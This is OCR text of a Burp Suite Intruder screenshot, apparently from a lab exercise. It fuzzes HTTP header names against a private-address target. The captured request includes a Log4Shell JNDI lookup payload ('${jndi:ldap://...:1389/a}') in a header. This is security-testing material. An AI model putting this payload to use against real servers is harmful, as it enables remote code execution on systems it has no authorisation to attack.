 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3xit [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Decoder Improved Random Header Software Vulnerability Scanner
Extender Project options User options Learn JSON Web Tokens JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Positions Payloads Resource Po
? Payload Sets
You can define one or more payloa
Various payload types are available
Payload set: 1
Payload type: Simple list
? Payload Options [Simple list]
This payload type lets you configur
Paste
Load ...
Remove
Clear
Deduplicate
Add
accept
accept-charset
accept-encoding
accept-language
accept-ranges
access-control-all
access-control-all
Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform var
Add
Edit
Remove
Up
Down
Enabled
7. Intruder attack of http://10.10.105.211 - Temporary attack - Not saved to pr...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length
0 200 219
1 accept
2 accept-charset 200 219
3 accept-encoding 200 219
...
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.105.211
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 accept: ${jndi:ldap:// :1389/a}
10
11
? Search... 0 matches
Paused